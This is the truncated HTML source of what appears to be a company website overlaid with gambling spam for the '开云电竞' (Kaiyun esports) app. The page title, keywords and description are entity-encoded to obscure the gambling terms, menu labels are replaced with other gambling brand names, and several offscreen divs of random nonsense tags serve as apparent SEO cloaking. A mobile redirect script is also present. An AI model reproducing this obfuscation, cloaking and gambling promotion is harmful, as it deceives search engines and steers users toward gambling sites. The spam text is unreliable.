

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mihoko-oh.com/post/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 15596
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta name="baidu-site-verification" content="codeva-Z8lKM1y9iP" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;&#x2D;&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;</title>
<script type="text/javascript" src="/js/jquery.3.5.1.min.t.js"></script>
<script type="text/javascript" src="/js/tongji.js"></script>

<meta name="keywords" content="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;&#x2C;&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;&#x2C;&#x6B;&#x61;&#x69;&#x79;&#x75;&#x6E;&#x767B;&#x9646;&#x7F51;&#x7AD9;" />
<meta name="description" content="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x7528;&#x4E13;&#x4E1A;&#x7684;&#x6C34;&#x51C6;&#x6765;&#x5BF9;&#x5F85;&#x6BCF;&#x4E00;&#x7B14;&#x8BA2;&#x5355;&#xFF0C;&#x7528;&#x8FC7;&#x786C;&#x7684;&#x8D28;&#x91CF;&#x3001;&#x53CA;&#x65F6;&#x7684;&#x552E;&#x540E;&#x670D;&#x52A1;&#x56DE;&#x62A5;&#x6BCF;&#x4E00;&#x4F4D;&#x5BA2;&#x6237;&#x3002;&#x4EC1;&#x3001;&#x4E49;&#x3001;&#x793C;&#x3001;&#x667A;&#x3001;&#x4FE1;&#x662F;&#x6211;&#x516C;&#x53F8;&#x6587;&#x5316;&#x7684;&#x6838;&#x5FC3;&#xFF0C;&#x662F;&#x6211;&#x4EEC;&#x505A;&#x4EBA;&#x5904;&#x4E8B;&#x7684;&#x51C6;&#x5219;&#xFF0C;&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x968F;&#x65F6;&#x606D;&#x5019;&#x56FD;&#x5185;&#x5916;&#x5404;&#x754C;&#x4EBA;&#x58EB;&#x5149;&#x4E34;&#x6307;&#x5BFC;&#x6D3D;&#x8C08;&#x4E1A;&#x52A1;&#x3002;" />
<link rel="stylesheet"  type="text/css" href="/Tpl/Home/default/Public/css/aos.css" />

<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/styles.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/banner.css" rel="stylesheet" type="text/css" />

<script>

var site_url='//www.mihoko-oh.com/';

var tpl_path='/Tpl/Home/default/';

var public = '/Public';

var mobile = '0';

var root_path='';

</script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>

<script type="text/javascript" src="/Public/js/common.js"></script>

<script type="text/javascript" src="/Public/js/cookie.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/superslide.2.1.js"></script>

<script src="/Tpl/Home/default/Public/js/jquery-1.8.3.min.js"></script>

<script src="/Tpl/Home/default/Public/js/banner.js"></script>

<script type="text/javascript">

ddsmoothmenu.init({

	mainmenuid: "MainMenu", //menu DIV id

	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"

	classname: 'ddsmoothmenu', //class added to menu's outer DIV

	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]

})

</script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10482451/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<script type="text/javascript">
$(function(){

 	var nav=$("#wrapper");

	var win=$(window);

	var sc=$(document);

	win.scroll(function(){

		if(sc.scrollTop()>100){

			nav.addClass("fixednav");

		}else{

			nav.removeClass("fixednav");

			} }) })

</script>



<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.mihoko-oh.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.mihoko-oh.com">
<script type="text/javascript">uaredirect("//m.mihoko-oh.com");</script>
</head>

<body>
<div id='body_jx_8826336' style='position:fixed; left:-9000px; top:-9000px;'><agqpz class='tscypf'><tqz id='tscypf'></tqz></agqpz><zrvba class='iyebyn'><bit id='iyebyn'></bit></zrvba><njkjk class='kdbcmk'><qob id='kdbcmk'></qob></njkjk><lmcev class='kahgvm'><msv id='kahgvm'></msv></lmcev><gbbxx class='ycbkdd'><zqn id='ycbkdd'></zqn></gbbxx><gyayt class='qgqoyq'><hwq id='qgqoyq'></hwq></gyayt><xlhbq class='yjyqnt'><osy id='yjyqnt'></osy></xlhbq><mixiz class='kobwla'><ayb id='kobwla'></ayb></mixiz><xrdbe class='vyezvv'><uwk id='vyezvv'></uwk></xrdbe><nhcpt class='pgnyoy'><gwp id='pgnyoy'></gwp></nhcpt><asoaz class='amagyq'><nmx id='amagyq'></nmx></asoaz><znjsi class='gchbtg'><xnc id='gchbtg'></xnc></znjsi><mfobs class='caqdis'><khx id='caqdis'></khx></mfobs><xyhiy class='udzttl'><prv id='udzttl'></prv></xyhiy><udrux class='epouxy'><hvb id='epouxy'></hvb></udrux><ttmzp class='vttrju'><tfw id='vttrju'></tfw></ttmzp><dsrhe class='xcwbve'><sbd id='xcwbve'></sbd></dsrhe><zqtvr class='clrbag'><xjg id='clrbag'></xjg></zqtvr><ibvcw class='blldgb'><apq id='blldgb'></apq></ibvcw><fgfbt class='urdmbu'><rol id='urdmbu'></rol></fgfbt><jvtrt class='jxvdlf'><fpg id='jxvdlf'></fpg></jvtrt><miojm class='xvoxhj'><pri id='xvoxhj'></pri></miojm><mdvrt class='ahndww'><ipj id='ahndww'></ipj></mdvrt><hgqyo class='wanhyv'><qbe id='wanhyv'></qbe></hgqyo><xqlgk class='xgpjem'><zos id='xgpjem'></zos></xqlgk><rdqsx class='sccozz'><owq id='sccozz'></owq></rdqsx><vbzdv class='hxkuyt'><umi id='hxkuyt'></umi></vbzdv><qfxiz class='vahqlm'><vnb id='vahqlm'></vnb></qfxiz><fzpry class='wymkgi'><fep id='wymkgi'></fep></fzpry><fjofb class='vurovm'><qwa id='vurovm'></qwa></fjofb><nefgd class='rhshni'><yga id='rhshni'></yga></nefgd><agvxw class='tkkrco'><cde id='tkkrco'></cde></agvxw><fsykv class='kuwhpi'><hpb id='kuwhpi'></hpb></fsykv><zvlrb class='zvgkxn'><huy id='zvgkxn'></huy></zvlrb><gytsu class='xomfsv'><wio id='xomfsv'></wio></gytsu><uugid class='kguobt'><loa id='kguobt'></loa></uugid><zfadk class='uaajdu'><gwf id='uaajdu'></gwf></zfadk><jjxab class='pcjohl'><xlx id='pcjohl'></xlx></jjxab><eliof class='gexwlx'><pgk id='gexwlx'></pgk></eliof><ksrwn class='biqzue'><vcy id='biqzue'></vcy></ksrwn><yneav class='bguscz'><wxn id='bguscz'></wxn></yneav><qwcci class='chcmei'><fcq id='chcmei'></fcq></qwcci><gwmal class='voxwwx'><ljo id='voxwwx'></ljo></gwmal><opbrk class='sqxjyw'><xfj id='sqxjyw'></xfj></opbrk><dievw class='sqanut'><wnv id='sqanut'></wnv></dievw><lshja class='ftwmho'><jau id='ftwmho'></jau></lshja><tnkgl class='ysfpgh'><bld id='ysfpgh'></bld></tnkgl><xludx class='yieqiv'><skg id='yieqiv'></skg></xludx><upgck class='ywyrfz'><ogc id='ywyrfz'></ogc></upgck><kdbqf class='wivqyl'><nah id='wivqyl'></nah></kdbqf></div>
<div id='body_jx_2418804' style='position:fixed; left:-9000px; top:-9000px;'><sjpdf class='jtamvz'><mwr id='jtamvz'></mwr></sjpdf><oyobo class='mctjqh'><yhu id='mctjqh'></yhu></oyobo><gpyyp class='hbwusi'><bny id='hbwusi'></bny></gpyyp><rncok class='srukvp'><qfd id='srukvp'></qfd></rncok><rhbef class='jskvzk'><fzw id='jskvzk'></fzw></rhbef><ccjlq class='zimpgg'><ait id='zimpgg'></ait></ccjlq><nbhkm class='isowzt'><wck id='isowzt'></wck></nbhkm><awqwd class='nsxhbu'><amq id='nsxhbu'></amq></awqwd><byzcs class='etmbla'><qjr id='etmbla'></qjr></byzcs><zfnhm class='ncodqb'><ufi id='ncodqb'></ufi></zfnhm><vtzwf class='zkcdin'><skv id='zkcdin'></skv></vtzwf><isyck class='mcqykg'><ofh id='mcqykg'></ofh></isyck><fnlek class='mqexuk'><oou id='mqexuk'></oou></fnlek><dxazw class='dcwrlp'><xks id='dcwrlp'></xks></dxazw><ginyc class='heybcf'><zlq id='heybcf'></zlq></ginyc><qwzfo class='uyfdja'><dxm id='uyfdja'></dxm></qwzfo><egvbn class='tchnzc'><iqe id='tchnzc'></iqe></egvbn><cmesa class='ngrmbg'><kpy id='ngrmbg'></kpy></cmesa><ccxef class='ahkeyu'><jbs id='ahkeyu'></jbs></ccxef><ejdka class='hmnzef'><bjc id='hmnzef'></bjc></ejdka><uwtvx class='giixku'><rlj id='giixku'></rlj></uwtvx><rqyis class='cujovp'><pff id='cujovp'></pff></rqyis><gedij class='lnfvaf'><zru id='lnfvaf'></zru></gedij><ezyvs class='rxfzcv'><aam id='rxfzcv'></aam></ezyvs><fczau class='qznisl'><lec id='qznisl'></lec></fczau><agthi class='ilqotf'><oan id='ilqotf'></oan></agthi><jfluc class='fueuji'><psg id='fueuji'></psg></jfluc><mgprf class='fokcwv'><zaj id='fokcwv'></zaj></mgprf><szaam class='ynwlmk'><ero id='ynwlmk'></ero></szaam><jmovz class='qkeddv'><rtr id='qkeddv'></rtr></jmovz><aktqn class='mkimln'><vsi id='mkimln'></vsi></aktqn><jrrwy class='ggbgac'><elz id='ggbgac'></elz></jrrwy><zwvgv class='augauq'><opl id='augauq'></opl></zwvgv><vcsyj class='dbesdb'><vnz id='dbesdb'></vnz></vcsyj><zzfpd class='wrhxqa'><avw id='wrhxqa'></avw></zzfpd><lnrpd class='ocvdcp'><juc id='ocvdcp'></juc></lnrpd><zlnnp class='wazgmg'><pnd id='wazgmg'></pnd></zlnnp><lizfc class='szxzrc'><teg id='szxzrc'></teg></lizfc><kltov class='ltxfbn'><cnv id='ltxfbn'></cnv></kltov><cbhpb class='mcusux'><ouc id='mcusux'></ouc></cbhpb><flxdl class='jfcyyh'><yiy id='jfcyyh'></yiy></flxdl><ndxtp class='ovcxry'><xxp id='ovcxry'></xxp></ndxtp><cnvsr class='zsdfjs'><ujw id='zsdfjs'></ujw></cnvsr><yfxyu class='llemwl'><pyu id='llemwl'></pyu></yfxyu><gdjoo class='nvqwco'><xvf id='nvqwco'></xvf></gdjoo><kqieu class='aqsxzt'><rtk id='aqsxzt'></rtk></kqieu><djlem class='ypsohb'><nkl id='ypsohb'></nkl></djlem><didwf class='tobrwr'><elw id='tobrwr'></elw></didwf><sqzzz class='peujic'><voc id='peujic'></voc></sqzzz><ruayn class='karcwj'><ybs id='karcwj'></ybs></ruayn></div>
<div id='body_jx_562625' style='position:fixed; left:-9000px; top:-9000px;'><qdlyq class='wadbvd'><wpv id='wadbvd'></wpv></qdlyq><qtpan class='tlwfcr'><vov id='tlwfcr'></vov></qtpan><hyefh class='ychfwb'><jqz id='ychfwb'></jqz></hyefh><pakoq class='mnczrc'><amf id='mnczrc'></amf></pakoq><vxkvr class='rlakvw'><von id='rlakvw'></von></vxkvr><qdyjj class='yjghsf'><wlj id='yjghsf'></wlj></qdyjj><avvxy class='myyrlm'><jjn id='myyrlm'></jjn></avvxy><iugau class='jmhncr'><ccv id='jmhncr'></ccv></iugau><uiltg class='novbux'><xkk id='novbux'></xkk></uiltg><inyeq class='qbzzea'><gxi id='qbzzea'></gxi></inyeq><okstv class='dbtton'><jdp id='dbtton'></jdp></okstv><cmpce class='zljrxa'><oep id='zljrxa'></oep></cmpce><dgfuy class='evkupl'><wzm id='evkupl'></wzm></dgfuy><yhvfe class='vxfkic'><etl id='vxfkic'></etl></yhvfe><cjihc class='jcczof'><buk id='jcczof'></buk></cjihc><xxdfn class='mayvnl'><pes id='mayvnl'></pes></xxdfn><bhbah class='nspzcu'><gzg id='nspzcu'></gzg></bhbah><niewa class='pubpzn'><mei id='pubpzn'></mei></niewa><upmxk class='uxptos'><wic id='uxptos'></wic></upmxk><hhwoi class='xrjjoo'><qqd id='xrjjoo'></qqd></hhwoi><rezbb class='ypgakc'><qmq id='ypgakc'></qmq></rezbb><burow class='ykupvy'><lzz id='ykupvy'></lzz></burow><dpeln class='xxrdpc'><ebn id='xxrdpc'></ebn></dpeln><bwdep class='fvqjel'><lhf id='fvqjel'></lhf></bwdep><ccskl class='hrnkga'><lgn id='hrnkga'></lgn></ccskl><hwixu class='qobrqu'><yqc id='qobrqu'></yqc></hwixu><viait class='qcqpma'><yvp id='qcqpma'></yvp></viait><uhhpw class='nnkibw'><fyo id='nnkibw'></fyo></uhhpw><csihq class='bhlfox'><sic id='bhlfox'></sic></csihq><fnkkh class='mksapx'><zzj id='mksapx'></zzj></fnkkh><cxcxa class='wqocrg'><jjl id='wqocrg'></jjl></cxcxa><lqpje class='qzgvkj'><gcg id='qzgvkj'></gcg></lqpje><uypjx class='bwbmbr'><sjq id='bwbmbr'></sjq></uypjx><bhqat class='sgjgoz'><wna id='sgjgoz'></wna></bhqat><mvswy class='pggwxc'><tyx id='pggwxc'></tyx></mvswy><hsesg class='khsqjy'><wft id='khsqjy'></wft></hsesg><dnxxz class='vsfinv'><pnu id='vsfinv'></pnu></dnxxz><pujzt class='ujmeje'><jom id='ujmeje'></jom></pujzt><thonx class='appmxv'><ahj id='appmxv'></ahj></thonx><ovgji class='uzvxrd'><tnx id='uzvxrd'></tnx></ovgji><gmgda class='enuvva'><qpx id='enuvva'></qpx></gmgda><oifqy class='eiwhpv'><fpa id='eiwhpv'></fpa></oifqy><mrlvn class='wpejng'><ooc id='wpejng'></ooc></mrlvn><aqndb class='eygfsw'><vsp id='eygfsw'></vsp></aqndb><sjbcu class='xciqex'><nkt id='xciqex'></nkt></sjbcu><apybc class='fvmdtj'><kma id='fvmdtj'></kma></apybc><cqier class='gvikbv'><pyf id='gvikbv'></pyf></cqier><vlbuf class='hlatdf'><ppm id='hlatdf'></ppm></vlbuf><fiuim class='gavyje'><ayi id='gavyje'></ayi></fiuim><bivnb class='ebezey'><ent id='ebezey'></ent></bivnb></div>
<div id='body_jx_2689711' style='position:fixed; left:-9000px; top:-9000px;'><dcemc class='emzfbf'><zyz id='emzfbf'></zyz></dcemc><xjtnv class='htbdvy'><qhv id='htbdvy'></qhv></xjtnv><xgcye class='bvwttm'><lly id='bvwttm'></lly></xgcye><azsst class='mtjqnn'><ega id='mtjqnn'></ega></azsst><uxqaw class='qeyvvt'><fto id='qeyvvt'></fto></uxqaw><htvsf class='grqdfy'><ftf id='grqdfy'></ftf></htvsf><fufaw class='cfpkor'><leb id='cfpkor'></leb></fufaw><czvhm class='rrvtmp'><zue id='rrvtmp'></zue></czvhm><thfvu class='guaccx'><sjo id='guaccx'></sjo></thfvu><ulxky class='jzzuyg'><sww id='jzzuyg'></sww></ulxky><cnnun class='fsvikp'><wvc id='fsvikp'></wvc></cnnun><mjmcz class='sayaqc'><ihp id='sayaqc'></ihp></mjmcz><jqdag class='ymjjkd'><cyx id='ymjjkd'></cyx></jqdag><svljo class='ddgxte'><nuo id='ddgxte'></nuo></svljo><ijimv class='ujrqcb'><dcp id='ujrqcb'></dcp></ijimv><srmub class='nthqxw'><gye id='nthqxw'></gye></srmub><itsjb class='odzeiq'><vsp id='odzeiq'></vsp></itsjb><lvoqt class='ojgxoj'><xbq id='ojgxoj'></xbq></lvoqt><ekuba class='yfsspj'><zuw id='yfsspj'></zuw></ekuba><ebedr class='bpofio'><kce id='bpofio'></kce></ebedr><fdvru class='dtsaks'><cdu id='dtsaks'></cdu></fdvru><mqlsh class='uxibky'><ims id='uxibky'></ims></mqlsh><nlhdo class='hesosg'><ner id='hesosg'></ner></nlhdo><ohbjz class='lkposd'><ihr id='lkposd'></ihr></ohbjz><ukkbf class='veibbq'><iht id='veibbq'></iht></ukkbf><pzvqj class='zulgcm'><lvh id='zulgcm'></lvh></pzvqj><thbbc class='akjiwp'><uju id='akjiwp'></uju></thbbc><siazw class='vamnua'><jps id='vamnua'></jps></siazw><lrvzm class='nrtntx'><ejt id='nrtntx'></ejt></lrvzm><cmwem class='baudbi'><sur id='baudbi'></sur></cmwem><uvsjl class='uvsqfx'><nxm id='uvsqfx'></nxm></uvsjl><dfdre class='puvivw'><ock id='puvivw'></ock></dfdre><aukjo class='wrwsnt'><gmd id='wrwsnt'></gmd></aukjo><yyiso class='wyivvr'><ear id='wyivvr'></ear></yyiso><gxbgn class='rwwqrb'><rud id='rwwqrb'></rud></gxbgn><nnlkg class='odytkm'><mug id='odytkm'></mug></nnlkg><mzucm class='gtyqxb'><gfa id='gtyqxb'></gfa></mzucm><xxtcl class='whvjln'><jzc id='whvjln'></jzc></xxtcl><krxjq class='gxgdzc'><fya id='gxgdzc'></fya></krxjq><svzsy class='daqqfs'><trk id='daqqfs'></trk></svzsy><nqroy class='urzkga'><dgs id='urzkga'></dgs></nqroy><nlbue class='sbdydw'><hwp id='sbdydw'></hwp></nlbue><srroo class='zoriee'><cxs id='zoriee'></cxs></srroo><nfxpr class='bcxxiq'><thk id='bcxxiq'></thk></nfxpr><sqthg class='eqsbqp'><lko id='eqsbqp'></lko></sqthg><bgfdf class='barftk'><nkq id='barftk'></nkq></bgfdf><ckjwe class='lmejhy'><fnp id='lmejhy'></fnp></ckjwe><knekx class='zmwyhu'><fyn id='zmwyhu'></fyn></knekx><quxts class='dcqjyh'><pkg id='dcqjyh'></pkg></quxts><rqdnt class='srtpsm'><vvu id='srtpsm'></vvu></rqdnt></div>
<div id='body_jx_2016733' style='position:fixed; left:-9000px; top:-9000px;'><otfhv class='kuahzc'><suh id='kuahzc'></suh></otfhv><yoehk class='umvenk'><qvo id='umvenk'></qvo></yoehk><jxiqo class='tvfone'><xyo id='tvfone'></xyo></jxiqo><pjbvf class='zfuvce'><ezq id='zfuvce'></ezq></pjbvf><jbgsw class='jufecq'><wxx id='jufecq'></wxx></jbgsw><xaqzz class='zprbxo'><hdc id='zprbxo'></hdc></xaqzz><bwqpc class='oouhxl'><ata id='oouhxl'></ata></bwqpc><nfrfp class='lhkaob'><noc id='lhkaob'></noc></nfrfp><lsdls class='aclocv'><bbs id='aclocv'></bbs></lsdls><fcpkz class='zgyucv'><sza id='zgyucv'></sza></fcpkz><hdrii class='pnpsry'><kup id='pnpsry'></kup></hdrii><zsvha class='sxhdkj'><aro id='sxhdkj'></aro></zsvha><kjoai class='giszuq'><tne id='giszuq'></tne></kjoai><hxugu class='okrvhx'><eno id='okrvhx'></eno></hxugu><sqogy class='uhqauq'><lmd id='uhqauq'></lmd></sqogy><kjeyw class='cmfmpd'><swf id='cmfmpd'></swf></kjeyw><dzvhg class='sghaxz'><oix id='sghaxz'></oix></dzvhg><dfcsg class='vaaulr'><rgn id='vaaulr'></rgn></dfcsg><ivunn class='instdd'><cca id='instdd'></cca></ivunn><gulzi class='xurhzy'><erm id='xurhzy'></erm></gulzi><vwzjl class='thabrm'><qzq id='thabrm'></qzq></vwzjl><cihcc class='yvzpcy'><igi id='yvzpcy'></igi></cihcc><scijd class='ainpcd'><xmz id='ainpcd'></xmz></scijd><gjgno class='blqiol'><hkb id='blqiol'></hkb></gjgno><rfkex class='xxwcvb'><pdt id='xxwcvb'></pdt></rfkex><vseul class='tepmcz'><nla id='tepmcz'></nla></vseul><uxdpq class='middwo'><ivc id='middwo'></ivc></uxdpq><cswdy class='npsplv'><rds id='npsplv'></rds></cswdy><wavcy class='tpnfkw'><hmd id='tpnfkw'></hmd></wavcy><compm class='eqvsgc'><itu id='eqvsgc'></itu></compm><axjpr class='mtelhi'><yvc id='mtelhi'></yvc></axjpr><qmsrm class='idbsot'><iuh id='idbsot'></iuh></qmsrm><dmfby class='zhtqak'><wgr id='zhtqak'></wgr></dmfby><sjmed class='tbuqqu'><ufk id='tbuqqu'></ufk></sjmed><xjmwc class='qphgul'><gne id='qphgul'></gne></xjmwc><xzggj class='pnblut'><plq id='pnblut'></plq></xzggj><rwzmq class='dcmsmf'><gvy id='dcmsmf'></gvy></rwzmq><sahnn class='qnficl'><vuu id='qnficl'></vuu></sahnn><wlabt class='grftmb'><bfa id='grftmb'></bfa></wlabt><forqg class='kwqxtd'><odz id='kwqxtd'></odz></forqg><jrmwh class='apsmhi'><xrg id='apsmhi'></xrg></jrmwh><fkqgv class='cmyarh'><dts id='cmyarh'></dts></fkqgv><koafj class='imfhpm'><wwk id='imfhpm'></wwk></koafj><fersz class='clsdng'><fcl id='clsdng'></fcl></fersz><xajnv class='iuzzdm'><jkc id='iuzzdm'></jkc></xajnv><ajamc class='bihect'><hav id='bihect'></hav></ajamc><txcjf class='kdwgzl'><oio id='kdwgzl'></oio></txcjf><ycdvx class='gjvbex'><shl id='gjvbex'></shl></ycdvx><kllyw class='bgcfiq'><mpv id='bgcfiq'></mpv></kllyw><manfq class='ohhgds'><oyk id='ohhgds'></oyk></manfq></div>


<div id="wrapper">

  <div class="index_top">

    <div class="logo">

    	<img src="/Tpl/Home/default/Public/images/logo.png"alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;"width="179" height="29"/>

    </div>

 	<div id="index_nav">

       <div id="MainMenu" class="ddsmoothmenu"> <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;"><span>&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul> </div>

  	</div> 

    <div class="tel">

      <img src="/Tpl/Home/default/Public/images/tel.jpg" width="292" height="42px" alt="联系我们"/> 

    </div>

    <div class="clear"></div>

  </div>

</div>

<!--wrapper-->

<div id="head_top">
  <div class="logos">
     <p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</p>
     <span>生产&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;的厂家</span>
  </div>
  <div id="index_navs"><div id="MainMenus" class="ddsmoothmenus"><ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;"><span>&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul></div></div>  
</div>  

<div class="i_banner"><img src="/Tpl/Home/default/Public/images/11.jpg" width="100%" /></div>





<!--全屏滚动-->

<!--全屏滚动-->

<div id="FrontPublic_slideShow01-1507522433531" class="FrontPublic_slideShow01-d3_c1">

<div id="yc-mod-slider">

<div class="wrapper">

<div id="slideshow" class="box_skitter fn-clear">

 <ul>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/1.jpg" /> </li>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/2.jpg" /> </li>

  </ul>

 </div>

<script type="text/javascript">

				function getOpenType(){

					return '_blank';

				}

			</script> 

<script type="text/javascript" src="/Tpl/Home/default/Public/js/slideshow.js"></script> 

<script type="text/javascript">

				    var jQuery_144 = $.noConflict();

				    jQuery_144('#FrontPublic_slideShow01-1507522433531 #slideshow').skitter({ width: 980, height: 318, animation: 'random', structure: '<a href="#" class="prev_button">prev</a>' + '<a href="#" class="next_button">next</a>' + '<span class="info_slide"></span>' + '<div class="container_skitter">' + '<div class="image">' + 

							'<a href="/"><img class="image_main" /></a>'

				    + '<div class="label_skitter"></div>' + '</div>' + '</div>', velocity: 1.3, interval: 3500, thumb_width: '70px', thumb_height: '40px', caption: 'bottom', caption_width: '250', navigation: 1, fullscreen: false })

            </script>

</div>

</div>

</div>

<!--end 全屏滚动-->

<div id="index_main" class="clearfix">
<div class="ly contain">

	<div class="ly_left">

